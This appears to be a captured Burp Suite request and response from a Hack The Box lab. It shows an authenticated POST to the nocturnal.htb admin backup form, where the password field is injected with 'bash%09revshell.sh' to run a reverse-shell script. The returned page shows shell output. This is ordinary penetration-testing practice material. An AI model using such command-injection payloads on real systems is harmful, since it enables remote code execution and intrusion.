 2 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=k7b149mhb500qsuu08e22cgkpp
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="bash%09revshell.sh"&backup=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
149 <h2>
View File Content
</h2>
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="
Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-27.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-04-27.zip: not found
161 </pre>
</div>
162 </div>
163
164 </div>
165 </body>
166 </html>
167
168
Search
0 highlights